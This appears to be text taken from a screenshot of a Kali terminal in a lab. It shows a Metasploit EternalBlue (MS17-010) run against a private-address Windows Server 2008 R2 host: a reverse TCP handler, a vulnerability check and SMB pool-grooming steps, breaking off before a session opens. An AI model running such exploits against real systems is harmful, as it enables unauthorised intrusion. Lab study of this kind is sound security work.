 1 2 3 4 20:53
ajay@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.237.146
RHOSTS => 192.168.237.146
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.237.128:4444
[*] 192.168.237.146:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.237.146:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64
 (64-bit)
[*] 192.168.237.146:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.237.146:445 - The target is vulnerable.
[*] 192.168.237.146:445 - Connecting to target for exploitation.
[+] 192.168.237.146:445 - Connection established for exploitation.
[+] 192.168.237.146:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.237.146:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.237.146:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.237.146:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.237.146:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.237.146:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.237.146:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.237.146:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.237.146:445 - Sending all but last fragment of exploit packet
[*] 192.168.237.146:445 - Starting non-paged pool grooming
[+] 192.168.237.146:445 - Sending SMBv2 buffers
[+] 192.168.237.146:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.237.146:445 - Sending final SMBv2 buffers.